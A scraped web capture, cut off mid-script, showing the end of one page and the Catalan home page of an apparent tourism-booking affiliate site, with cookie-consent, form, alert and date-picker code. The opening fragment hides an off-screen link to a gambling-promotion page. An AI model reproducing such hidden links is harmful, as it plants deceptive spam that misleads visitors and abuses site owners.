<div style="position:absolute; top:-9999px;"><a href="https://www.pallarsjussa.net/merecen-la-pena-los.html">¿Merecen la pena los sitios de apuestas con depósitos de $1 en Australia?</a></div>
  
</div><!-- /#page -->


<script async data-id="74190" src="https://cdn.widgetwhats.com/script.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afiliat.pallarsclick.com/ca/home.html?afi=9
body_size: 29261
content:


<!DOCTYPE html>
<html lang="ca">
    <head><title>
	Home
</title><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="//resources.dispongo.com/Themes/public/mb_responsive/mb_responsive.min.css" type="text/css" rel="stylesheet" /><link href="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/mb_responsive_pirineuemocio.min.css" type="text/css" rel="stylesheet" />
<meta name="Revisit" content="15 days" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="Global" />
<meta name="revisit-after" content="30 days" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta name="GOOGLEBOT" content="index,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="Resource-type" content="Document" />


<link rel="canonical" href="https://afiliat.pallarsclick.com/ca/home.html"/>

</head>
    <body id="pnlBody" class="page-126">
        
        
        
        

<div class="modal fade mod_ayuda" id="ModalCookieAvanzada" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);MuestraCapaCookies()">
                    <span aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </span>
                </button>
                
                <h4 class="modal-title" id="ModalCookieAvanzadaLabel">
                    Gestionar las preferencias de consentimiento

                </h4>
            </div>
            <div class="modal-body">

                
                Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>
                
                    
                    <div class="checkbox-list">                        
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ext_nec" disabled="disabled" checked="checked" value="0">                            
                            <label class="custom-control-label" for="cookie_ext_nec" ><span id="ctl05_CookieEstNec">Cookie estrictament necessaria</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_fun" value="1">
                            <label class="custom-control-label" for="cookie_fun" ><span id="ctl05_CookieFun">Cookies funcionals</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ras_ren" value="2">
                            <label class="custom-control-label" for="cookie_ras_ren"><span id="ctl05_CookieRasRen">Cookies de rastreo y rendmiento</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_seg_pub" value="3">
                            <label class="custom-control-label" for="cookie_seg_pub" ><span id="ctl05_CookieSegPub">Cookies de seguiment i publicitat</span></label>
                        </div>
                    </div>
                
                <span class="clearfix cookies_alert_inf">
                    <span class="pnl_btns">
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_denegar" onclick="javascript:switchCheckbox(0) ;return false"><a id="ctl05_lnkDenegarTodas" title="Denegar totes">Denegar totes</a></span>
                        </span>
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_aceptar" onclick="javascript:switchCheckbox(1);return false"><a id="ctl05_lnkPermitirTodas" title="Permetre totes">Permetre totes</a></span>
                        </span>
                    </span>
                </span>
            </div>
            <div class="modal-footer">
                <span class="pnl_cerrar">
                    <button type="button" class="btn btn_guardar" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);OcultaCapaCookies();_SaveCookieAvanzada('CookiesUserAccepted',1);_SaveCookieAvanzada('CheckCookies',2);_SaveCookieAvanzada('AllCookies',30);location.reload();return false;"><a id="ctl05_lnkGuardarCerrar" title="Guardar preferències i tancar">Guardar preferències i tancar</a></button>
                </span>
                
            </div>
        </div>
    </div>
</div>

        <form method="post" autocomplete="off" role="presentation" action="/ca/home.html?afi=9" onsubmit="javascript:return WebForm_OnSubmit();" id="form1" target="_top">
<div class="aspNetHidden">
<input type="hidden" name="ContentPlaceHolder_tsm_HiddenField" id="ContentPlaceHolder_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__DBMVSTATE" id="__DBMVSTATE" value="H4sIAAAAAAAEAPvPyC/BxBqfXJJjYKDinJ9XkppXEpCTmJzqkZ+TklqkApEAkYYg0tAYJpISkphUDNUAlXcqTo43MjSAqvDNT8l3Ki0uLE1NSeTnT2FiTKGKNQYQawxwW8PPymlpZGRpaGxqbpICACiLtIXgAAAA" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLTCnQffDQdeCCOeT7XVQJ5mNIpY9tlCpBL6Cjvpmi9Xb5gVzOelXnzzRVXghpDfDw2&amp;t=638901598312636832" type="text/javascript"></script>


<script src="/V05/javascript/jquery/jquery-last.js" type="text/javascript"></script>
<script src="/V05/javascript/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function esVisible(elemento) {
     var esVisible = false;
     if (elemento.is(':visible') && elemento.css('visibility') != 'hidden' && elemento.css('opacity') > 0)
     {
         esVisible = true;
     }
     return esVisible;
}
jQuery(document).ready(function(){
     jQuery('[rel="tooltip-info"]').popover({trigger: "hover click", container:'body'});
     jQuery('[rel="tooltip-markup"]').popover({trigger: "hover click", container:'body'});
});
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
function OcultaCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'none';
    jQuery('.wraper').css('padding-top', '100px');
}
function MuestraCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'block';
}
//]]>
</script>

<script src="/V05/javascript/comun/comun.js" type="text/javascript"></script><script type="text/javascript">
function setCookieAccepted()
{
	document.getElementById('cookies_alert_text').innerHTML = 'Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>'; 
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').value = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').title = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_lnkCerrar').onclick= function () { OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_spanAceptar').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); location.reload(); return false; }
	MuestraCapaCookies();
}
</script>

<script type="text/javascript">
//<![CDATA[
function capa_cookie_avanzada_modal( id, position ){
	if (jQuery('#ModalCookieAvanzada').is(':hidden')){
		jQuery('#ModalCookieAvanzada').removeClass('left');
		jQuery('#ModalCookieAvanzada').removeClass('right');
		jQuery('#ModalCookieAvanzada').addClass(position);
		jQuery('#ModalCookieAvanzada').modal('show');
	}
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/promise.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/sweetalert2_8.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function FocusCloseValidation(){
	jQuery('input').each(function(){
		if (jQuery(this).hasClass('err')){
			jQuery(this).focus();
			return false;
		}
	});
}
function DoValidation(validationGroup, layerID, headerText) {
	let isValid = true;
	if (typeof Page_ClientValidate === 'function' ) {
		isValid = Page_ClientValidate(validationGroup);
	}
	if (!isValid) {
		var _text = jQuery('#' + layerID).html();
		Swal.fire({
			 title: headerText,
			 html: _text,
			 onAfterClose: FocusCloseValidation
		});
	}
	return isValid;
}
function newalert(_title, _text, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 customClass: _customClass
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalerticon(_title, _text, _icon, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		_icon = _icon || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 type: _icon, 
			 customClass: _customClass 
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalertConfirmCancel(_title, _text, _customClass, _confirmRedirect, _type, _confirmButtonText, _cancelButtonText, _confirmButtonColor, _cancelButtonColor){
	_customClass = _customClass || '';
	_confirmRedirect = _confirmRedirect || '';
	_type = _type || 'success';
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 showCancelButton: true,
		 confirmButtonText: _confirmButtonText,
		 cancelButtonText: _cancelButtonText,
		 confirmButtonColor: _confirmButtonColor,
		 cancelButtonColor: _cancelButtonColor
	}).then(function(result){
		if (result.value) {
			window.top.location.replace(_confirmRedirect);
			return result.value;
		}
	});
}
function newalertinfo(_title, _text, _customClass, _type){
	_customClass = _customClass || '';
	_type = _type || 'success';
	let _position = 'bottom-end';
	let _showConfirmButton = false;
	let _timer = '2500';
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 position: _position,
		 showConfirmButton: _showConfirmButton,
		 timer: _timer
	}).then(  function(result) {
		if (result.value) {
			return result.value;
		}
	});
}
function showhelp(_text, _timmer){
		Swal.fire({
			 title: 'ayuda_titulo_TR',
			 html: _text,
			 position: 'top-end',
			 showConfirmButton: false,
			 showCloseButton: true,
			 timer: _timmer
		}).then( function(result){
			if (result.value) {
				return result.value;
			}
		});
}
function newconfirm(_btnAccion, _title, _text, _confirmButtonText, _cancelButtonText, _loadingText, _confirmButtonColor, _cancelButtonColor, _loadingAnimations, _funcionTrue){
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_loadingText == '') || (_loadingText == undefined)){_loadingText = 'newconfirm_loading_TR'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	if (_btnAccion.dataset.confirmed) {
		_btnAccion.dataset.confirmed = false;
		if (_loadingAnimations != 'false'){_loadingAnimations = true}
		if (_loadingAnimations == true){
			jQuery(_btnAccion).after('<button type="button" disabled="disabled" class="btn"><i class="fa fa-refresh fa-spin"></i> ' + _loadingText + '</button>');
			jQuery(_btnAccion).hide();
		}
		if (_funcionTrue != ''){eval(_funcionTrue);}
		return true;
	} else {
		event.preventDefault();
		Swal.fire({
			 title: _title,
			 html: _text,
			 type: 'warning',
			 showCancelButton: true,
			 confirmButtonText: _confirmButtonText,
			 cancelButtonText: _cancelButtonText,
			 confirmButtonColor: _confirmButtonColor,
			 cancelButtonColor: _cancelButtonColor
		}).then( function(result){
			if (result.value) {
				_btnAccion.dataset.confirmed = true;
				_btnAccion.click();
			}
		});
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery("#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0").val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
//]]>
</script>

<script src="/V05/javascript/soapclient/soapclient.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
var availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = ['26/01/2026','27/01/2026','28/01/2026','29/01/2026','30/01/2026','31/01/2026','01/02/2026','02/02/2026','03/02/2026','04/02/2026','05/02/2026','06/02/2026','07/02/2026','08/02/2026','09/02/2026','10/02/2026','11/02/2026','12/02/2026','13/02/2026','14/02/2026','15/02/2026','16/02/2026','17/02/2026','18/02/2026','19/02/2026','20/02/2026','21/02/2026','22/02/2026','23/02/2026','24/02/2026','25/02/2026','26/02/2026','27/02/2026','28/02/2026','01/03/2026','02/03/2026','03/03/2026','04/03/2026','05/03/2026','06/03/2026','07/03/2026','08/03/2026','09/03/2026','10/03/2026','11/03/2026','12/03/2026','13/03/2026','14/03/2026','15/03/2026','16/03/2026','17/03/2026','18/03/2026','19/03/2026','20/03/2026','21/03/2026','22/03/2026','23/03/2026','24/03/2026','25/03/2026','26/03/2026','27/03/2026','28/03/2026','29/03/2026','30/03/2026','31/03/2026','01/04/2026','02/04/2026','03/04/2026','04/04/2026','05/04/2026','06/04/2026','07/04/2026','08/04/2026','09/04/2026','10/04/2026','11/04/2026','12/04/2026','13/04/2026','14/04/2026','15/04/2026','16/04/2026','17/04/2026','18/04/2026','19/04/2026','20/04/2026','21/04/2026','22/04/2026','23/04/2026','24/04/2026','25/04/2026','26/04/2026','27/04/2026','28/04/2026','29/04/2026','30/04/2026','01/05/2026','02/05/2026','03/05/2026','04/05/2026','05/05/2026','06/05/2026','07/05/2026','08/05/2026','09/05/2026','10/05/2026','11/05/2026','12/05/2026','13/05/2026','14/05/2026','15/05/2026','16/05/2026','17/05/2026','18/05/2026','19/05/2026','20/05/2026','21/05/2026','22/05/2026','23/05/2026','24/05/2026','25/05/2026','26/05/2026','27/05/2026','28/05/2026','29/05/2026','30/05/2026','31/05/2026','01/06/2026','02/06/2026','03/06/2026','04/06/2026','05/06/2026','06/06/2026','07/06/2026','08/06/2026','09/06/2026','10/06/2026','11/06/2026','12/06/2026','13/06/2026','14/06/2026','15/06/2026','16/06/2026','17/06/2026','18/06/2026','19/06/2026','20/06/2026','21/06/2026','22/06/2026','23/06/2026','24/06/2026','25/06/2026','26/06/2026','27/06/2026','28/06/2026','29/06/2026','30/06/2026','01/07/2026','02/07/2026','03/07/2026','04/07/2026','05/07/2026','06/07/2026','07/07/2026','08/07/2026','09/07/2026','10/07/2026','11/07/2026','12/07/2026','13/07/2026','14/07/2026','15/07/2026','16/07/2026','17/07/2026','18/07/2026','19/07/2026','20/07/2026','21/07/2026','22/07/2026','23/07/2026','24/07/2026','25/07/2026','26/07/2026','27/07/2026','28/07/2026','29/07/2026','30/07/2026','31/07/2026','01/08/2026','02/08/2026','03/08/2026','04/08/2026','05/08/2026','06/08/2026','07/08/2026','08/08/2026','09/08/2026','10/08/2026','11/08/2026','12/08/2026','13/08/2026','14/08/2026','15/08/2026','16/08/2026','17/08/2026','18/08/2026','19/08/2026','20/08/2026','21/08/2026','22/08/2026','23/08/2026','24/08/2026','25/08/2026','26/08/2026','27/08/2026','28/08/2026','29/08/2026','30/08/2026','31/08/2026','01/09/2026','02/09/2026','03/09/2026','04/09/2026','05/09/2026','06/09/2026','07/09/2026','08/09/2026','09/09/2026','10/09/2026','11/09/2026','12/09/2026','13/09/2026','14/09/2026','15/09/2026','16/09/2026','17/09/2026','18/09/2026','19/09/2026','20/09/2026','21/09/2026','22/09/2026','23/09/2026','24/09/2026','25/09/2026','26/09/2026','27/09/2026','28/09/2026','29/09/2026','30/09/2026','01/10/2026','02/10/2026','03/10/2026','04/10/2026','05/10/2026','06/10/2026','07/10/2026','08/10/2026','09/10/2026','10/10/2026','11/10/2026','12/10/2026','13/10/2026','14/10/2026','15/10/2026','16/10/2026','17/10/2026','18/10/2026','19/10/2026','20/10/2026','21/10/2026','22/10/2026','23/10/2026','24/10/2026','25/10/2026','26/10/2026','27/10/2026','28/10/2026','29/10/2026','30/10/2026','31/10/2026','01/11/2026','02/11/2026','03/11/2026','04/11/2026','05/11/2026','06/11/2026','07/11/2026','08/11/2026','09/11/2026','10/11/2026','11/11/2026','12/11/2026','13/11/2026','14/11/2026','15/11/2026','16/11/2026','17/11/2026','18/11/2026','19/11/2026','20/11/2026','21/11/2026','22/11/2026','23/11/2026','24/11/2026','25/11/2026','26/11/2026','27/11/2026','28/11/2026','29/11/2026','30/11/2026','01/12/2026','02/12/2026','03/12/2026','04/12/2026','05/12/2026','06/12/2026','07/12/2026','08/12/2026','09/12/2026','10/12/2026','11/12/2026','12/12/2026','13/12/2026','14/12/2026','15/12/2026','16/12/2026','17/12/2026','18/12/2026','19/12/2026','20/12/2026','21/12/2026','22/12/2026','23/12/2026','24/12/2026','25/12/2026','26/12/2026','27/12/2026','28/12/2026','29/12/2026','30/12/2026','31/12/2026','01/01/2027','02/01/2027','03/01/2027','04/01/2027','05/01/2027','06/01/2027','07/01/2027','08/01/2027','09/01/2027','10/01/2027','11/01/2027','12/01/2027','13/01/2027','14/01/2027','15/01/2027','16/01/2027','17/01/2027','18/01/2027','19/01/2027','20/01/2027','21/01/2027','22/01/2027','23/01/2027','24/01/2027','25/01/2027','26/01/2027','27/01/2027','28/01/2027','29/01/2027','30/01/2027','31/01/2027','01/02/2027','02/02/2027','03/02/2027','04/02/2027','05/02/2027','06/02/2027','07/02/2027','08/02/2027','09/02/2027','10/02/2027','11/02/2027','12/02/2027','13/02/2027','14/02/2027','15/02/2027','16/02/2027','17/02/2027','18/02/2027','19/02/2027','20/02/2027','21/02/2027','22/02/2027','23/02/2027','24/02/2027','25/02/2027','26/02/2027','27/02/2027','28/02/2027','01/03/2027','02/03/2027','03/03/2027','04/03/2027','05/03/2027','06/03/2027','07/03/2027','08/03/2027','09/03/2027','10/03/2027','11/03/2027','12/03/2027','13/03/2027','14/03/2027','15/03/2027','16/03/2027','17/03/2027','18/03/2027','19/03/2027','20/03/2027','21/03/2027','22/03/2027','23/03/2027','24/03/2027','25/03/2027','26/03/2027','27/03/2027','28/03/2027','29/03/2027','30/03/2027','31/03/2027','01/04/2027','02/04/2027','03/04/2027','04/04/2027','05/04/2027','06/04/2027','07/04/2027','08/04/2027','09/04/2027','10/04/2027','11/04/2027','12/04/2027','13/04/2027','14/04/2027','15/04/2027','16/04/2027','17/04/2027','18/04/2027','19/04/2027','20/04/2027','21/04/2027','22/04/2027','23/04/2027','24/04/2027','25/04/2027','26/04/2027','27/04/2027','28/04/2027','29/04/2027','30/04/2027','01/05/2027','02/05/2027','03/05/2027','04/05/2027','05/05/2027','06/05/2027','07/05/2027','08/05/2027','09/05/2027','10/05/2027','11/05/2027','12/05/2027','13/05/2027','14/05/2027','15/05/2027','16/05/2027','17/05/2027','18/05/2027','19/05/2027','20/05/2027','21/05/2027','22/05/2027','23/05/2027','24/05/2027','25/05/2027','26/05/2027','27/05/2027','28/05/2027','29/05/2027','30/05/2027','31/05/2027','01/06/2027','02/06/2027','03/06/2027','04/06/2027','05/06/2027','06/06/2027','07/06/2027','08/06/2027','09/06/2027','10/06/2027','11/06/2027','12/06/2027','13/06/2027','14/06/2027','15/06/2027','16/06/2027','17/06/2027','18/06/2027','19/06/2027','20/06/2027','21/06/2027','22/06/2027','23/06/2027','24/06/2027','25/06/2027','26/06/2027','27/06/2027','28/06/2027','29/06/2027','30/06/2027','01/07/2027','02/07/2027','03/07/2027','04/07/2027','05/07/2027','06/07/2027','07/07/2027','08/07/2027','09/07/2027','10/07/2027','11/07/2027','12/07/2027','13/07/2027','14/07/2027','15/07/2027','16/07/2027','17/07/2027','18/07/2027','19/07/2027','20/07/2027','21/07/2027','22/07/2027','23/07/2027','24/07/2027','25/07/2027','26/07/2027','27/07/2027','28/07/2027','29/07/2027','30/07/2027','31/07/2027','01/08/2027','02/08/2027','03/08/2027','04/08/2027','05/08/2027','06/08/2027','07/08/2027','08/08/2027','09/08/2027','10/08/2027','11/08/2027','12/08/2027','13/08/2027','14/08/2027','15/08/2027','16/08/2027','17/08/2027','18/08/2027','19/08/2027','20/08/2027','21/08/2027','22/08/2027','23/08/2027','24/08/2027','25/08/2027','26/08/2027','27/08/2027','28/08/2027','29/08/2027','30/08/2027','31/08/2027','01/09/2027','02/09/2027','03/09/2027','04/09/2027','05/09/2027','06/09/2027','07/09/2027','08/09/2027','09/09/2027','10/09/2027','11/09/2027','12/09/2027','13/09/2027','14/09/2027','15/09/2027','16/09/2027','17/09/2027','18/09/2027','19/09/2027','20/09/2027','21/09/2027','22/09/2027','23/09/2027','24/09/2027','25/09/2027','26/09/2027','27/09/2027','28/09/2027','29/09/2027','30/09/2027','01/10/2027','02/10/2027','03/10/2027','04/10/2027','05/10/2027','06/10/2027','07/10/2027','08/10/2027','09/10/2027','10/10/2027','11/10/2027','12/10/2027','13/10/2027','14/10/2027','15/10/2027','16/10/2027','17/10/2027','18/10/2027','19/10/2027','20/10/2027','21/10/2027','22/10/2027','23/10/2027','24/10/2027','25/10/2027','26/10/2027','27/10/2027','28/10/2027','29/10/2027','30/10/2027','31/10/2027','01/11/2027','02/11/2027','03/11/2027','04/11/2027','05/11/2027','06/11/2027','07/11/2027','08/11/2027','09/11/2027','10/11/2027','11/11/2027','12/11/2027','13/11/2027','14/11/2027','15/11/2027','16/11/2027','17/11/2027','18/11/2027','19/11/2027','20/11/2027','21/11/2027','22/11/2027','23/11/2027','24/11/2027','25/11/2027','26/11/2027','27/11/2027','28/11/2027','29/11/2027','30/11/2027','01/12/2027','02/12/2027','03/12/2027','04/12/2027','05/12/2027','06/12/2027','07/12/2027','08/12/2027','09/12/2027','10/12/2027','11/12/2027','12/12/2027','13/12/2027','14/12/2027','15/12/2027','16/12/2027','17/12/2027','18/12/2027','19/12/2027','20/12/2027','21/12/2027','22/12/2027','23/12/2027','24/12/2027','25/12/2027','26/12/2027','27/12/2027','28/12/2027','29/12/2027','30/12/2027','31/12/2027','01/01/2028','02/01/2028','03/01/2028','04/01/2028','05/01/2028','06/01/2028','07/01/2028','08/01/2028','09/01/2028','10/01/2028','11/01/2028','12/01/2028','13/01/2028','14/01/2028','15/01/2028','16/01/2028','17/01/2028','18/01/2028','19/01/2028','20/01/2028','21/01/2028','22/01/2028','23/01/2028','24/01/2028','25/01/2028','26/01/2028'];
function UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(comboTipo, comboSubTipo, comboUbicacion, destinoSeleccionadoValue, destinoTipoSeleccionadoValue, comboForfaitProducto)
{
     var IDTipo = 0; var IDSubTipo = 0; var IDUbicacion = 0;
     if(comboTipo != null) IDTipo = jQuery('#' + comboTipo).val();
     if(comboSubTipo != null) IDSubTipo = jQuery('#' + comboSubTipo).val();
     if(comboUbicacion != null) IDUbicacion = jQuery('#' + comboUbicacion).val();
     var pl = new SOAPClientParameters();
     pl.add("IDTipo", IDTipo);
     pl.add("IDSubTipo", IDSubTipo);
     pl.add("IDUbicacion", IDUbicacion);
     pl.add("IDTipoServicio",23);
     pl.add("IDIdioma",54);
     pl.add("IDAcceso",100);
     pl.add("IDCanalVenta",3);
     pl.add("IDCliente",-1);
     if ((destinoSeleccionadoValue != null) && (destinoSeleccionadoValue != ''))
     {
         pl.add("IDDestino", destinoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestino", 0);
     }
     if ((destinoTipoSeleccionadoValue != null) && (destinoTipoSeleccionadoValue != ''))
     {
         pl.add("IDDestinoTipo", destinoTipoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestinoTipo", 0);
     }
     if ((comboForfaitProducto != null) && (comboForfaitProducto != ''))
     {
         pl.add("IDAlojamiento", jQuery('#' + comboForfaitProducto).val());
     }
     else
     {
         pl.add("IDAlojamiento", 0);
     }
     pl.add("ObtenerParaTicketsYActividades", 0);
     SOAPClient.invoke(url, "GetFechasDisponibles", pl, true, SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0);
}
function SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(cl)
{
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = [];
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = cl;
	if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
		//Actualizar fecha min, fecha max y fecha seleccionada en el datepicker
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		var FechaEntradaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
		var FechaSalidaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('getDate');
		if ((FechaEntradaSeleccionadaObject != null) && (FechaSalidaSeleccionadaObject != null)){
			var FechaEntradaSeleccionadaString = ('0' + FechaEntradaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaEntradaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaEntradaSeleccionadaObject.getFullYear();
			var FechaSalidaSeleccionadaString = ('0' + FechaSalidaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaSalidaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaSalidaSeleccionadaObject.getFullYear();
			if (jQuery.inArray(FechaEntradaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
			if (jQuery.inArray(FechaSalidaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
